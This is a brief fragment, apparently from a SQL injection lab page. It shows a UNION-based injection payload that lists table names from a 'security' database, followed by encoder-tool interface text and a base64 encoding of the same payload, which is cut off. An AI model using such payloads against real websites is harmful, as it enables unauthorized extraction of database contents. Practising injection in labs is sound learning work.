 ') union select 1,database(),table_name from information_schema.tables where table_schema='security' limit 0,1 -- k
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
JykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoKSx0YWJsZV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0
Text Hex
Decode as ...